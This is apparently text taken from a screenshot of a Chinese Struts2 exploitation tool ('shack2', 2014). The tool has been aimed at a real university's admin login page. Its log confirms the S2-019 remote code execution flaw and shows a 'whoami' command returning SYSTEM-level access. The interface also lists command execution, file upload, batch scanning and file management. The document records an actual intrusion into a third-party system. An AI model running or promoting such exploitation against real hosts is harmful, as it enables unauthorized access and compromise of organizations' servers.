 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://lib.shzu.edu.cn//admin/user_logon.action
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
存在Struts2远程代码执行漏洞-编号S-019
确定
验证结果：存在Struts2远程代码执行漏洞-编号S-019——2014/12/25 17:02:07
获取Web信息完毕......——2014/12/25 17:02:07
正在执行命令中，请稍等片刻........——2014/12/25 17:02:07
命令执行完毕........——2014/12/25 17:02:09
正在获取Web信息，请稍等片刻........——2014/12/25 17:02:10